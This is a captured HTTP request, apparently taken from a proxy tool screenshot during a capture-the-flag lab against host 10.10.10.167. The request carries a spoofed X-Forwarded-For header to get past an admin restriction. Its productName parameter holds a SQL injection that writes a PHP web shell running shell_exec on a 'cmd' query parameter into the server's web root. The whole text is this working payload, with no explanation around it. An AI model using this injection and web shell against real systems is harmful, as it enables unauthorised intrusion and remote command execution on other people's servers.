 Request
Raw Params Headers Hex
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.167/admin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-for: 192.168.4.28
productName=D-link+DWA-171'; select "<?php echo shell_exec($_GET['cmd']);?>" into OUTFILE 'C:\\Inetpub\\wwwroot\\oops.php';#